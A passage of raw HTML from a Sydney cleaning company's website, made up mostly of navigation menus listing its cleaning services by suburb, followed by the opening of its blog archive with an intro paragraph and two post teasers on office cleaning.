href="https://www.cleanaustraliaservice.com.au/house-cleaning-mosman/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Mosman</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2759" id="menu-item-2759"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/neutral-bay/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Neutral Bay</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2760" id="menu-item-2760"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-newington/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Newington</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761" id="menu-item-2761"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/russell-lea/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Russell Lea</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762" id="menu-item-2762"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763" id="menu-item-2763"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-wentworth-point/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Wentworth Point</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765" id="menu-item-2765"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771" id="menu-item-2771"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2769" id="menu-item-2769"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2770" id="menu-item-2770"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2768" id="menu-item-2768"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-rozelle/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Rozelle</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767" id="menu-item-2767"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-service-drummoyne/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Drummoyne</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766" id="menu-item-2766"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/canterbury/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Canterbury</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2772" id="menu-item-2772"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775" id="menu-item-2775"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2773" id="menu-item-2773"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774" id="menu-item-2774"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2777" id="menu-item-2777"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778" id="menu-item-2778"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779" id="menu-item-2779"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2783" id="menu-item-2783"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/couch-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Couch Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781" id="menu-item-2781"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/aged-care-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Aged Care Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788" id="menu-item-2788"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tile-grout-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tile &#038; Grout Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785" id="menu-item-2785"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/ndis-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">NDIS Cleaning Sydney</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787" id="menu-item-2787"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/spring-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Spring Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2742" id="menu-item-2742"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Company Profile</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4353" id="menu-item-4353"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750" id="menu-item-2750"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/reviews/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Reviews</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749" id="menu-item-2749"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/gallery-clean-australia-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gallery</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2744" id="menu-item-2744"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="https://www.cleanaustraliaservice.com.au/clean-australia-service-area/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Service Area</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6173" id="menu-item-6173"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/sydney-cbd/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sydney CBD</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6177" id="menu-item-6177"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178" id="menu-item-6178"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/clean-australia-service-headquarter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lidcombe</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6176" id="menu-item-6176"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/wa/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Joondalup, WA</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6174" id="menu-item-6174"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/penrith/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Penrith</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6175" id="menu-item-6175"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/wentworthville/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Wentworthville</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2746" id="menu-item-2746"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="https://www.cleanaustraliaservice.com.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747" id="menu-item-2747"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/cleaning-franchise-opportunities/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cleaning Franchise</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935" id="menu-item-2935"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/join-our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Join Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li></ul></div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e2740-e5 m244-1 m244-2 m244-3 m244-4 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers x-hide-lg x-hide-xl e2740-e10 m244-1 m244-3 m244-5" data-x-bar="{&quot;id&quot;:&quot;e2740-e10&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;100px&quot;}"><div class="e2740-e10 x-bar-content"><div class="x-bar-container e2740-e11 m244-6 m244-9"><a class="x-image e2740-e12 m244-13 m244-15" href="/"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service.png" width="265" height="75" alt="Cleaning Company Sydney Clean Australia Service" loading="lazy"></a><div class="x-anchor x-anchor-toggle has-graphic x-hide-lg x-hide-xl e2740-e13 m244-b m244-c m244-d m244-e m244-i m244-k m244-l m244-v m244-w m244-x m244-y" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e2740-e13" data-x-toggle-overlay="1" aria-controls="e2740-e13-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">
<span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
<span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
<span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>
</span></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Menu</span></div></div></div></div></div></div><section class="x-section x-hide-lg x-hide-md x-hide-xl e2740-e15 m244-1b hidden" id="sticky-buttons"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div><div class="x-bg-layer-upper-color"></div></div><div class="x-row x-container max width e2740-e16 m244-1c m244-1d"><div class="x-row-inner"><div class="x-col e2740-e17 m244-1e m244-1f mobile-banner"><a class="x-anchor x-anchor-button has-graphic e2740-e18 m244-c m244-d m244-f m244-g m244-h m244-i m244-j m244-k m244-o m244-y m244-12 change-number-button" tabindex="0" href="https://www.cleanaustraliaservice.com.au/free-quote/"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf0f3;"></i><i class="x-icon x-graphic-child x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-s="&#xf0f3;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">GET A Free Quote</span></div></div></a></div><div class="x-col e2740-e19 m244-1e mobile-banner"><a class="x-anchor x-anchor-button has-graphic e2740-e20 m244-c m244-d m244-f m244-g m244-h m244-i m244-j m244-k m244-o m244-y m244-12 change-number-button" tabindex="0" href="tel:tel:1300 034 788"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf095;"></i><i class="x-icon x-graphic-child x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-s="&#xf095;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">1300 034 788</span></div></div></a></div></div></div></section>      </header>
<main class="x-layout x-layout-archive" role="main"><div class="x-section e3915-e1 m30r-0 m30r-1" style="--tco-dc30r-0:url(https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/08/office-cleaning-in-sydney.png.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div><div class="x-bg-layer-upper-color"></div></div><div class="x-row x-container max width e3915-e2 m30r-6 m30r-7 m30r-8 m30r-a m30r-b"><div class="x-row-inner"><div class="x-col e3915-e3 m30r-f m30r-g"><div class="x-text x-text-headline e3915-e4 m30r-i m30r-j"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Your Ultimate Resource for Expert Commercial and Residential Cleaning Tips & Services</h1>
</div></div></div></div></div></div></div><div class="x-section e3915-e5 m30r-0 m30r-2"><div class="x-row x-container max width e3915-e6 m30r-6 m30r-7 m30r-a m30r-c"><div class="x-row-inner"><div class="x-col e3915-e7 m30r-f m30r-g"><div class="x-text x-content e3915-e8 m30r-l m30r-m"><p>Welcome to the Clean Australia Service blog! Here, we provide valuable tips, insights, and the latest information on keeping your commercial and residential spaces spotless. Whether you're looking for advice on office, warehouse, or factory cleaning, or need guidance on maintaining your home, including windows, kitchens, carpets, and couches, you’ll find it here. We also cover specialised services such as end of lease cleaning, NDIS cleaning, disinfection, and spring-cleaning. Stay up to date with our expert tips to help you keep your spaces clean and healthy all year round.</p>
<p>In our blog, you'll find practical cleaning advice for every space, from residential homes to large commercial spaces. Our goal is to make cleaning easier and more efficient for you, expert recommendations, and the latest cleaning trends. Whether you're tackling a tough stain, preparing for a move-out inspection, or looking to improve your workspace's hygiene, we’ve got you covered. Clean Australia Service is here to help you maintain a pristine environment with professional cleaning services tailored to your needs.</p></div></div></div></div></div><div class="x-section e3915-e9 m30r-0 m30r-2"><div class="x-row x-container max width e3915-e10 m30r-6 m30r-7 m30r-a m30r-d"><div class="x-row-inner"><div class="x-col e3915-e11 m30r-f m30r-g"><div class="x-row e3915-e12 m30r-6 m30r-9 m30r-e"><div class="x-row-inner"><a class="x-col e3915-e13 m30r-f m30r-h m30r-3 m30r-4" href="https://www.cleanaustraliaservice.com.au/5-signs-your-office-needs-professional-cleaning/" data-x-effect-provider="colors particles effects" data-x-effect="{&quot;durationBase&quot;:&quot;400ms&quot;}"><figure class="x-div e3915-e14 m30r-o m30r-p"><span class="x-image e3915-e15 m30r-r"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2025/08/Professional-Office-Cleaning.png" width="540" height="314" alt="Featured image for “5 Signs Your Office Needs Professional Cleaning”" loading="lazy"></span></figure><article class="x-div e3915-e16 m30r-p m30r-q"><div class="x-text x-text-headline e3915-e17 m30r-j m30r-k m30r-3 m30r-5"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary">5 Signs Your Office Needs Professional Cleaning</h2>
</div></div></div><div class="x-text x-content e3915-e18 m30r-m m30r-n">A clean office isn’t just about appearances; it’s about creating a healthy, safe, and productive environment for employees, clients, and visitors. But how do you know when your office is due for a professional cleaning service? Here are the five key signs that you may need a professional office cleaning…</div><span class="x-anchor x-anchor-button e3915-e19 m30r-s" tabindex="0"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></article></a><a class="x-col e3915-e13 m30r-f m30r-h m30r-3 m30r-4" href="https://www.cleanaustraliaservice.com.au/how-office-cleaning-costs-differ-based-on-industry/" data-x-effect-provider="colors particles effects" data-x-effect="{&quot;durationBase&quot;:&quot;400ms&quot;}"><figure class="x-div e3915-e14 m30r-o m30r-p"><span class="x-image e3915-e15 m30r-r"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2025/08/office-cleaning-price.png" width="540" height="314" alt="Featured image for “How Office Cleaning Costs Differ Based on Industry”" loading="lazy"></span></figure><article class="x-div e3915-e16 m30r-p m30r-q"><div class="x-text x-text-headline e3915-e17 m30r-j m30r-k m30r-3 m30r-5"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary">How Office Cleaning Costs Differ Based on Industry</h2>
